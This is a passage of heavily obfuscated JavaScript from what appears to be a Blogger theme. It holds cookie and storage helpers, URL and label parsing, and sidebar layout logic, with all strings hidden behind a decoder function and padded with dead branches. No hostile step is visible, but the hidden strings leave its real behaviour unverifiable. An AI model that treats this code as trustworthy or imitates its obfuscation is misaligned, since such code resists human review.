c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else 